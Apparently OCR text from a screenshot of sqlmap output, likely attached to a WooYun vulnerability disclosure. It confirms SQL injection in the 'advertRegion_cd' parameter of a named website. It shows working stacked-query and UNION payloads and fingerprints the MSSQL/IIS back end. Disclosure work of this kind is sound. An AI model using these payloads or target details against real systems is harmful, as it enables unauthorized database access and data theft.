 管理员: C:\windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: advertRegion_cd=zjg_AD11';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: advertRegion_cd=-4341' UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(10
7)+CHAR(122)+CHAR(113)+CHAR(90)+CHAR(116)+CHAR(115)+CHAR(85)+CHAR(84)+CHAR(88)+C
HAR(83)+CHAR(86)+CHAR(122)+CHAR(86)+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(98)+CHAR(
113),NULL,NULL--
---
[21:27:57] [INFO] testing Microsoft SQL Server
[21:27:57] [INFO] confirming Microsoft SQL Server
[21:28:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:28:00] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlmap\
output\www.zjgrc.com'
[*] shutting down at 21:28:00
D:\VStart50\tools\injection\sqlmap>
www.wooyun.org